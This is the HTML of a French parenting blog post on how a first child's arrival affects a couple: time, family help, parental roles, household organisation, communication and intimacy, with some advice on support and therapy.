<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Notre_premier_enfant" >Notre premier enfant</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Larrivee_de_bebe_dans_le_couple" >L&rsquo;arrivée de bébé dans le couple</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Les_differents_types_daides_dont_vous_pourriez_avoir_besoin" >Les différents types d&rsquo;aides dont vous pourriez avoir besoin:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Le_role_de_parents" >Le rôle de parents</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Lorganisation_du_foyer" >L&rsquo;organisation du foyer</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#La_communication" >La communication</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#La_vie_sexuelle_du_couple" >La vie sexuelle du couple</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-8" href="#Il_y_a_deux_points_qui_me_semblent_essentiels_pour_aider_a_maintenir_une_vie_intime_un_minimum_correcte_la_comprehension_et_le_repos" >Il y a deux points qui me semblent essentiels pour aider à maintenir une vie intime, un minimum correcte: la compréhension et le repos.</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Un_couple_avec_un_enfant" >Un couple avec un enfant</a></li></ul></nav></div>
<h2 class="wp-block-heading" id="1"><span class="ez-toc-section" id="Notre_premier_enfant"></span>Notre premier enfant<span class="ez-toc-section-end"></span></h2>



<p>Le premier changement majeur que les couples rencontrent après l&rsquo;arrivée d&rsquo;un enfant est la perte de temps libre. Les nuits blanches, les couches à changer et les tétées fréquentes peuvent rendre les moments de détente rares et précieux. Petit à petit, vous allez apprendre à vous organiser et à gérer votre temps de manière efficace. Les moments de détente et de tranquillité seront plus rares, mais nécessaires afin que chacun d&rsquo;entre vous puisse se ressourcer. </p>



<h2 class="wp-block-heading" id="2"><span class="ez-toc-section" id="Larrivee_de_bebe_dans_le_couple"></span>L&rsquo;arrivée de bébé dans le couple<span class="ez-toc-section-end"></span></h2>



<p>La famille et l&rsquo;entourage au sens large peuvent apporter une aide précieuse. N&rsquo;attendez pas que bébé soit là pour commencer à vous organiser. Le dialogue et la communication sont deux aspects importants pour protéger votre couple. Si vous envisagez de faire appel à des proches pour vous soutenir dès la naissance, définissez ensemble leurs modalités d&rsquo;interventions. Si par exemple, vous souhaitez que vos (beaux)parents restent dormir quelques jours pour vous soulager, il est important de leur dire ce que vous attendez exactement et comment ils peuvent vous être utile. Cela permettra d&rsquo;éviter des tensions inutiles alors que chaque partie cherche à être bienveillante.</p>



<h3 class="wp-block-heading" id="3"><span class="ez-toc-section" id="Les_differents_types_daides_dont_vous_pourriez_avoir_besoin"></span>Les différents types d&rsquo;aides dont vous pourriez avoir besoin:<span class="ez-toc-section-end"></span></h3>



<ul class="wp-block-list">
<li>Ménagères : faire les courses, la cuisine, le ménage, vous aider à assurer l&rsquo;intendance du foyer.</li>



<li>Pour prendre soin de bébé: lui donner des soins, le biberon, pour vous permettre de vous reposer.</li>



<li>Des soutiens et des conseils: en matière de maternage, pour vous aider à vous organiser, pour apaiser vos craintes et vos doutes de nouveaux parents.</li>



<li>Etc.</li>
</ul>



<p>Il est important de vous entourer de personnes bienveillantes et apaisantes durant cette première période parentale.</p>



<h2 class="wp-block-heading" id="4"><span class="ez-toc-section" id="Le_role_de_parents"></span>Le rôle de parents<span class="ez-toc-section-end"></span></h2>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img data-recalc-dims="1" decoding="async" data-src="https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Un-couple-avec-leur-bebe81.png?resize=512%2C512&#038;ssl=1" alt="Le rôle de parents. Un couple avec leur bebe" class="wp-image-916 lazyload" width="512" height="512" data-srcset="https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Un-couple-avec-leur-bebe81.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Un-couple-avec-leur-bebe81.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Un-couple-avec-leur-bebe81.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Un-couple-avec-leur-bebe81.png?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 512px) 100vw, 512px" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></figure></div>


<p>Un changement important, mais qu&rsquo;il est difficile d&rsquo;anticiper, est la modification des rôles et des responsabilités. Bien souvent, c&rsquo;est lorsque vous prendrez pour la première fois votre enfant dans les bras que vous réaliserez que cette petite vie dépend entièrement de vous. Pour beaucoup d&rsquo;entre nous, cette étape a fait l&rsquo;effet d&rsquo;un choc. Nous réalisons désormais que nos choix et nos décisions vont avoir un impact certain sur cette petite vie qui nous est confiée. Chaque personne va vivre cette étape différemment en fonction de son propre vécu. Dès le début de notre vie de parents, les rôles parentaux que nous avons enregistrés inconsciemment pendant notre enfance vont refaire surface. Votre partenaire et vous  aurez sans doute des divergences dans votre façon d&rsquo;envisager la parentalité. Dites-vous que c&rsquo;est normal, ces différences vont vous enrichir et contribuer à faire de vous des parents plus complets et plus conscients. Certains auront pour base des éducations qui sont plus laxistes et d&rsquo;autres, plus rigoureuses. Il y a partout du positif. Il est important que vous puissiez apprendre à coopérer et à communiquer. Dites à votre partenaire ce que vous ressentez et votre façon de voir les choses, que vous puissiez mettre du sens derrière vos actions. En identifiant vos instincts parentaux, vous pourrez mieux vous comprendre l&rsquo;un l&rsquo;autre. Le couple que vous représentez va apprendre à devenir un couple parental.</p>



<h2 class="wp-block-heading" id="5"><span class="ez-toc-section" id="Lorganisation_du_foyer"></span>L&rsquo;organisation du foyer<span class="ez-toc-section-end"></span></h2>



<p></p>



<p>Les tâches ménagères, les soins de l&rsquo;enfant et les responsabilités financières peuvent devenir plus lourds et plus complexes. Là encore, il est important que vous puissiez communiquer sincèrement pour que chacun d&rsquo;entre vous se sente soutenu et compris. Envisager votre couple comme une équipe vous permettra de vous organiser de manière efficace. Vous avez un but commun: construire un foyer chaleureux pour vous et votre enfant. En pensant ainsi, la répartition des tâches domestiques ou l&rsquo;organisation en fonction des besoins de bébé devrait être plus facile. La première période d&rsquo;un couple parental avec un ou plusieurs enfants en bas âge n&rsquo;est pas la plus facile. Là encore, essayez, dans la mesure du possible, de vous organiser avant l&rsquo;arrivée de votre enfant.</p>



<h2 class="wp-block-heading" id="6"><span class="ez-toc-section" id="La_communication"></span>La communication<span class="ez-toc-section-end"></span></h2>



<p>Si la communication est essentielle dans toute relation, elle est particulièrement importante après l&rsquo;arrivée d&rsquo;un enfant. Vous pouvez consulter l&rsquo;article précédent sur la Communication Non Violente : »<a href="https://parentalite-facile.com/wp-admin/post.php?post=520&amp;action=edit" target="_blank" rel="noreferrer noopener">La CNV : Les 4 choses à savoir en tant que parent</a>« .</p>



<p>Soyez ouverts et honnêtes l&rsquo;un envers l&rsquo;autre. Exprimer vos besoins et vos préoccupations de manière claire et respectueuse va vous aider à développer davantage de complicité. Pensez aussi à vous ménager des moments intimes durant lesquels vous pourrez vous connecter émotionnellement. Ce sera d&rsquo;autant plus important si vous traversez des moments difficiles en tant que parent.</p>



<h2 class="wp-block-heading" id="8"><span class="ez-toc-section" id="La_vie_sexuelle_du_couple"></span>La vie sexuelle du couple<span class="ez-toc-section-end"></span></h2>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img data-recalc-dims="1" decoding="async" data-src="https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Un-couple-avec-leur-bebe59.png?resize=512%2C512&#038;ssl=1" alt="la sexualité dans le couple après L'arrivée de bébé" class="wp-image-915 lazyload" width="512" height="512" data-srcset="https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Un-couple-avec-leur-bebe59.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Un-couple-avec-leur-bebe59.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Un-couple-avec-leur-bebe59.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Un-couple-avec-leur-bebe59.png?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 512px) 100vw, 512px" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></figure></div>


<p>L&rsquo;arrivée d&rsquo;un enfant crée des modifications majeures dans la vie du couple. La sexualité est un domaine qui peut être particulièrement impacté. Les niveaux d&rsquo;épuisement, de stress et de fatigue peuvent rendre les relations intimes moins fréquentes et/ou moins satisfaisantes.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<h4 class="wp-block-heading"><span class="ez-toc-section" id="Il_y_a_deux_points_qui_me_semblent_essentiels_pour_aider_a_maintenir_une_vie_intime_un_minimum_correcte_la_comprehension_et_le_repos"></span>Il y a deux points qui me semblent essentiels pour aider à maintenir une vie intime, un minimum correcte: la compréhension et le repos.<span class="ez-toc-section-end"></span></h4>
</blockquote>



<p>Que vous soyez homme ou femme, l&rsquo;arrivée d&rsquo;un enfant dans votre vie va vous impacter différemment, mais grandement. Vous n&rsquo;allez pas vivre la même expérience parce que vous êtes différents. Vos points de vue sont différents, votre éducation a été différente, votre expérience du monde et vos corps le sont également. </p>



<p>En tant que maman, le changement hormonal que vous vivez depuis le début de la grossesse est un véritable tsunami. Vous serez sûrement beaucoup plus émotionnelle que vous ne l&rsquo;étiez auparavant. Exprimer vos ressentis à votre partenaire s&rsquo;avèrera une aide précieuse. Vous aurez besoin de vous sentir soutenue et comprise. Cela sera d&rsquo;autant plus important pour maintenir une vie intime satisfaisante.</p>



<p>En tant que papa, vous aurez besoin de comprendre votre partenaire pour pouvoir trouver votre place. Car si vous êtes extérieur à ces bouleversements hormonaux, vous n&rsquo;en êtes pas moins affecté. Vous positionner comme soutien auprès de votre compagne aidera à maintenir la complicité.</p>



<p>Il va vous falloir de la patience en tant que couple pour trouver vos nouveaux repères. Faire ce pas vers l&rsquo;autre pour comprendre son ressenti et prendre du temps pour vous reconnecter physiquement lorsque cela est possible.</p>



<h2 class="wp-block-heading" id="7"><span class="ez-toc-section" id="Un_couple_avec_un_enfant"></span>Un couple avec un enfant<span class="ez-toc-section-end"></span></h2>



<p>L&rsquo;arrivée d&rsquo;un enfant est source de grand bouleversement dans la vie d&rsquo;un couple. Cependant, en vous soutenant mutuellement, vous pouvez maintenir une relation saine et heureuse. La communication sera la clé. La capacité à vous mettre à la place de l&rsquo;autre, à rester soudés et avancer ensemble, est primordiale pour construire sereinement votre identité de parent.</p>



<p>Il y a des outils très efficaces que vous pouvez utiliser comme la communication non violente, la méditation, la pratique d&rsquo;un sport ou toute autre activité qui va vous permettre de prendre de la distance et de vous ressourcer. Envisager <a href="https://www.therapiesymbolique.fr" target="_blank" rel="noreferrer noopener">une aide thérapeutique ponctuelle peut vous aider à surmonter certaines difficultés</a>, si vous en ressentez le besoin. Ne restez pas seuls, cherchez les aides disponibles, sachez vous entourer de personnes positives et à l&rsquo;écoute.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-763"
				class="share-facebook sd-button share-icon"
				href="https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-763"
				>
				<span id="sharing-facebook-763" hidden>Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-763"
				class="share-x sd-button share-icon"
				href="https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-763"
				>
				<span id="sharing-x-763" hidden>Cliquer pour partager sur X(ouvre dans une nouvelle fenêtre)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-199383039-763-690625ec59a9c' data-src='https://widgets.wp.com/likes/?ver=15.0#blog_id=199383039&amp;post_id=763&amp;origin=parentalite-facile.com&amp;obj_id=199383039-763-690625ec59a9c' data-name='like-post-frame-199383039-763-690625ec59a9c' data-title='Aimer ou rebloguer'><h3 class="sd-title">J’aime ça :</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>J’aime</span></span> <span class="loading">chargement&hellip;</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Similaire</em></h3>
</div><div class='heateorSssClear'></div><div style="float:right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Partagez sans modération :-)</div><div class="heateor_sss_sharing_ul"><a target="_blank" aria-label="Facebook Messenger" class="heateor_sss_button_facebook_messenger" href="https://www.facebook.com/dialog/send?app_id=1904103319867886&display=popup&link=https%3A%2F%2Fparentalite-facile.com%2Flarrivee-dun-enfant-dans-le-couple%2F&redirect_uri=https%3A%2F%2Fparentalite-facile.com%2Flarrivee-dun-enfant-dans-le-couple%2F" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_Facebook_Messenger_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_facebook_messenger" style="background-color:#0084ff;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=L%27arriv%C3%A9e%20de%20b%C3%A9b%C3%A9%20et%20l%27%C3%A9volution%20de%20la%20relation%20amoureuse%20https%3A%2F%2Fparentalite-facile.com%2Flarrivee-dun-enfant-dans-le-couple%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fparentalite-facile.com%2Flarrivee-dun-enfant-dans-le-couple%2F&text=L%27arriv%C3%A9e%20de%20b%C3%A9b%C3%A9%20et%20l%27%C3%A9volution%20de%20la%20relation%20amoureuse" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_Telegram_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_pinterest_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Facebook Like" style="padding:7.35px 0 !important" class="heateor_sss_facebook_like"><span class="heateor_sss_square_count">&nbsp;</span><div class="fb-like" data-href="https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div></a><a aria-label="Facebook Share" style="padding:7.35px 0 !important" class="heateor_sss_facebook_share"><span class="heateor_sss_square_count">&nbsp;</span><div class="fb-share-button" data-href="https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/" data-layout="button_count"></div></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;right: 10px;top: 200px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/'><div class="heateor_sss_sharing_ul"><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:40px;height:40px;border-radius:999px;margin-bottom:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fparentalite-facile.com%2Flarrivee-dun-enfant-dans-le-couple%2F&text=L%27arriv%C3%A9e%20de%20b%C3%A9b%C3%A9%20et%20l%27%C3%A9volution%20de%20la%20relation%20amoureuse" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg><span class="heateor_sss_square_count heateor_sss_Telegram_count">&nbsp;</span></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fparentalite-facile.com%2Flarrivee-dun-enfant-dans-le-couple%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg><span class="heateor_sss_square_count heateor_sss_pinterest_count">&nbsp;</span></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=L%27arriv%C3%A9e%20de%20b%C3%A9b%C3%A9%20et%20l%27%C3%A9volution%20de%20la%20relation%20amoureuse%20https%3A%2F%2Fparentalite-facile.com%2Flarrivee-dun-enfant-dans-le-couple%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span></span></a></div><div class="heateorSssClear"></div></div>				</div>
				</div>
		<div class="elementor-element elementor-element-c1f26c5 e-con-full e-flex e-con e-child" data-id="c1f26c5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d18c20c elementor-view-default elementor-widget elementor-widget-icon" data-id="d18c20c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-gift" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M32 448c0 17.7 14.3 32 32 32h160V320H32v128zm256 32h160c17.7 0 32-14.3 32-32V320H288v160zm192-320h-42.1c6.2-12.1 10.1-25.5 10.1-40 0-48.5-39.5-88-88-88-41.6 0-68.5 21.3-103 68.3-34.5-47-61.4-68.3-103-68.3-48.5 0-88 39.5-88 88 0 14.5 3.8 27.9 10.1 40H32c-17.7 0-32 14.3-32 32v80c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-80c0-17.7-14.3-32-32-32zm-326.1 0c-22.1 0-40-17.9-40-40s17.9-40 40-40c19.9 0 34.6 3.3 86.1 80h-86.1zm206.1 0h-86.1c51.4-76.5 65.7-80 86.1-80 22.1 0 40 17.9 40 40s-17.9 40-40 40z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3bc1c65 elementor-widget elementor-widget-heading" data-id="3bc1c65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Formation gratuite</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e651b21 elementor-widget elementor-widget-heading" data-id="e651b21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Découvrez 7 clés pour retrouver l’harmonie familiale.</div>				</div>
				</div>
